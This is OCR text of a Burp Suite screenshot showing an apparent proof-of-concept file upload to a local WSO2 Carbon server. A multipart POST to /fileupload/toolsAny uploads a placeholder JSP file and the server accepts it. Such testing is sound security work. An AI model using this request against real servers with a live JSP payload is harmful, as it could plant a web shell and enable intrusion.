 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JOSEPH JWT Editor
1 3 × +
Send Cancel
Target: https://localhost:9443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 127.0.0.1:9443
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Connection: close
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRXZulECZUI6kfQJ2
7 Content-Length: 180
8
9 ------WebKitFormBoundaryRXZulECZUI6kfQJ2
10 Content-Disposition: form-data; name="findmehehe.jsp"; filename="
findmehehe.jsp"
11
12 hehehehe
13
14 ------WebKitFormBoundaryRXZulECZUI6kfQJ2--
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=052712C97717FC5FBCFEF6766F7456EF; Path=/;
Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Thu, 21 Aug 2025 10:20:40 GMT
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 21
10
11 1.7557716401388213E12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 6
Response headers 8
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 13,647 millis
Event log (9) All issues (81)
Memory: 876.2MB